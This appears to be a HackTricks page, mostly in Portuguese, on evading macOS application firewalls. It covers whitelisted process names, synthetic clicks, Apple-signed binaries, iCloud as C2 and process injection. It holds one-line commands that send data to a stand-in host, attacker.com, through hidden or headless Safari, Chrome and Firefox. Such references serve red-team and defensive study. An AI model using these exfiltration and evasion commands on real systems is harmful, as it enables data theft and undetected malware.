4.4 KiB

macOS Bypassing Firewalls

{% hint style="success" %}

Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

Support HackTricks

- Check the subscription plans!

- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.

- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

Found techniques

As seguintes técnicas foram encontradas funcionando em alguns aplicativos de firewall do macOS.

Abusing whitelist names

- Por exemplo, chamando o malware com nomes de processos bem conhecidos do macOS, como

launchd

Synthetic Click

- Se o firewall pedir permissão ao usuário, faça o malware clicar em permitir

Use Apple signed binaries

- Como

curl, mas também outros comowhois

Well known apple domains

O firewall pode estar permitindo conexões a domínios bem conhecidos da Apple, como apple.com ou icloud.com. E o iCloud pode ser usado como um C2.

Generic Bypass

Algumas ideias para tentar contornar firewalls

Check allowed traffic

Saber o tráfego permitido ajudará você a identificar domínios potencialmente na lista branca ou quais aplicativos têm permissão para acessá-los.

lsof -i TCP -sTCP:ESTABLISHED



Abusando do DNS

As resoluções de DNS são feitas através do aplicativo assinado mdnsreponder, que provavelmente será permitido contatar servidores DNS.

Através de aplicativos de navegador

- oascript

tell application "Safari"

run

tell application "Finder" to set visible of process "Safari" to false

make new document

set the URL of document 1 to "https://attacker.com?data=data%20to%20exfil

end tell

- Google Chrome

{% code overflow="wrap" %}

"Google Chrome" --crash-dumps-dir=/tmp --headless "https://attacker.com?data=data%20to%20exfil"

{% endcode %}

- Firefox

firefox-bin --headless "https://attacker.com?data=data%20to%20exfil"

- Safari

open -j -a Safari "https://attacker.com?data=data%20to%20exfil"

Via injeções de processos

Se você puder injetar código em um processo que tenha permissão para se conectar a qualquer servidor, poderá contornar as proteções do firewall:

{% content-ref url="macos-proces-abuse/" %} macos-proces-abuse {% endcontent-ref %}

Referências

{% hint style="success" %}

Aprenda e pratique Hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

Aprenda e pratique Hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

Support HackTricks

- Confira os planos de assinatura!

- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-nos no Twitter 🐦 @hacktricks_live.

- Compartilhe truques de hacking enviando PRs para os repositórios do HackTricks e HackTricks Cloud.